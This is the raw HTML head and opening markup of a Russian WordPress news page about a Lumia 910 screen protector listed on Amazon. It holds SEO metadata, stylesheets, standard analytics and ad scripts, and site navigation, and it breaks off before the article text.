

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/
body_size: 15265
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wpleaks.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>На Amazon замечена защитная плёнка для Lumia 910 ➨ Windows Leaks</title>
	<meta name="description" content="➨Заходи! Читай интересную статью &quot;На Amazon замечена защитная плёнка для Lumia 910&quot;➨WpLeaks - отзывы о финансовых компаниях!" />
	<link rel="canonical" href="https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Редактор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#article","isPartOf":{"@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/"},"author":{"name":"Редактор","@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"headline":"На Amazon замечена защитная плёнка для Lumia 910","datePublished":"2012-02-09T15:53:27+00:00","mainEntityOfPage":{"@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/"},"wordCount":91,"commentCount":0,"publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"image":{"@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2012/02/910case.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#respond"]}]},{"@type":"WebPage","@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/","url":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/","name":"На Amazon замечена защитная плёнка для Lumia 910 ➨ Windows Leaks","isPartOf":{"@id":"https://wpleaks.com/#website"},"primaryImageOfPage":{"@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#primaryimage"},"image":{"@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2012/02/910case.jpg","datePublished":"2012-02-09T15:53:27+00:00","description":"➨Заходи! Читай интересную статью \"На Amazon замечена защитная плёнка для Lumia 910\"➨WpLeaks - отзывы о финансовых компаниях!","breadcrumb":{"@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#primaryimage","url":"https://wpleaks.com/wp-content/uploads/2012/02/910case.jpg","contentUrl":"https://wpleaks.com/wp-content/uploads/2012/02/910case.jpg","width":"550","height":"269"},{"@type":"BreadcrumbList","@id":"https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wpleaks.com/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://wpleaks.com/category/news/"},{"@type":"ListItem","position":3,"name":"На Amazon замечена защитная плёнка для Lumia 910"}]},{"@type":"WebSite","@id":"https://wpleaks.com/#website","url":"https://wpleaks.com/","name":"WpLeaks - отзывы о финансовых компаниях!","description":"","publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpleaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6","name":"Редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","caption":"Редактор"},"logo":{"@id":"https://wpleaks.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента" href="https://wpleaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев" href="https://wpleaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев к &laquo;На Amazon замечена защитная плёнка для Lumia 910&raquo;" href="https://wpleaks.com/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fna-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fna-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910%2F&#038;format=xml" />
<!-- wpleaks.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="wplea-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wpleaks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/magnific.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agreeable-css-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://wpleaks.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-basic-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-responsive-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/editable.js?ver=6.9" id="agronomics-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://wpleaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpleaks.com/wp-json/wp/v2/posts/1260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpleaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wpleaks.com/?p=1260' />
	<style type="text/css"> 					
        a, .blogpost_lyout h2 a:hover,
        #sidebar ul li a:hover,								
        .blogpost_lyout h3 a:hover,
		.welcome_descbx h3 span,					
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,
		.sitenav ul li a:hover, 
		.sitenav ul li.current-menu-item a,
		.sitenav ul li.current-menu-parent a.parent,
		.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
        .button:hover,
		.infobox i,	
		.fourpgebx_srv .pagereadmore,	
		.fourpgebx_srv:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#46b1e2;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,		
        .learnmore,
		.features_column:hover,
		.nivo-caption .slide_more:hover, 		
		.fourpgebx_srv:hover .pagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,   
		.logo, .logo::after, .logo::before,    		
        .toggle a	
            { background-color:#46b1e2;}
			
		.nivo-caption .slide_more:hover,
		.infobox i,
		.fourpgebx_srv .pagereadmore,
		blockquote	        
            { border-color:#46b1e2;}
			
		#sidebar ul li:hover, #sidebar ul li:first-child	        
            { border-left:4px solid #46b1e2;}	
			
		.welcome_imagebx	        
            { box-shadow:15px 15px 0 0 #46b1e2;}			
						
			
         	
    </style> 
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    		<style type="text/css" id="wp-custom-css">
			.chevvd{
padding: 16px 20px 17px 40px !important;
    background: #d5ffa5 !important;
    font-size: 17px;
    border-color: #b1b8e2;
}
.btnsk {display: inline-block;
    color: #fff;
    background-color: #FF5722;
    padding: 10px 19px 12px;
    font-size: 21px;
    font-weight: 700;
    margin-top: 10px;
    cursor: pointer;
    text-decoration: none;
    border-radius: 5px;
  }
.btnsk:hover {
    color: #fff;
  transform: translateY(2px);}
	
.bacblu {padding: 2px 2px;
    background: #dbeeff;
    color: #428bca;}

.btn1 {
        text-decoration: none;
    padding: 10px;
    border: solid 1px #8bc34a;
    color: #4caf50;
    margin: 0px 0px 0px 1px;
    font-weight: 500;
    background: #f4fff4;
    font-size: 22px;}


.btn1:hover{
	color: #5a9b0d;
	background: #c7ff85;
	}
.b-share__title {
padding-top: 10px;
	}		</style>
			
	<meta name="yandex-verification" content="d25910c9653243d7" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98519984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98519984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body class="wp-singular post-template-default single single-post postid-1260 single-format-standard wp-embed-responsive wp-theme-agronomics-lite group-blog aa-prefix-wplea-">
<a class="skip-link screen-reader-text" href="#innerpage_fixer">
Перейти к содержанию</a>

<div id="sitelayout_type" >

<div class="site-header siteinner">      
<div class="container">  
     <div class="logo">
                   <h1><a href="https://wpleaks.com/" rel="home" data-wpel-link="internal">WpLeaks &#8212; отзывы о финансовых компаниях!</a></h1>
                    </div><!-- logo -->
       <div class="header_contactinfo_area">
		        
                 
                
        </div><!--.header_contactinfo_area -->
      <div class="clear"></div>  
 
  </div><!-- .container -->  
  </div><!--.site-header --> 
  
  <div class="header-navigation">
   	 <div class="container">
     	<div class="toggle">
         <a class="toggleMenu" href="#">Меню</a>
       </div><!-- toggle --> 
       <div class="sitenav">                   
         <div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-21359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21359"><a href="https://wpleaks.com" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-38448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38448"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" data-wpel-link="internal">Проверенный заработок $</a></li>
<li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://wpleaks.com/category/investitsionnye-proekty/" data-wpel-link="internal">Инвестиционные проекты</a></li>
<li id="menu-item-27566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27566"><a href="https://wpleaks.com/category/foreks/" data-wpel-link="internal">Брокеры / Форекс</a></li>
<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://wpleaks.com/category/kriptovalyuta/" data-wpel-link="internal">Криптовалюта ₿</a></li>
<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35630"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
</ul></div>       </div><!--.sitenav -->
        
          
           
     <div class="clear"></div>
   </div><!-- .container-->      
  </div><!-- .header-navigation -->
  
       
        

<div class="container">
     <div id="innerpage_fixer">
        <section class="innerpage_contentpart">            
                                    <div class="blogpost_lyout">
<article id="post-1260" class="single-post post-1260 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
 		   
    <header class="entry-header">
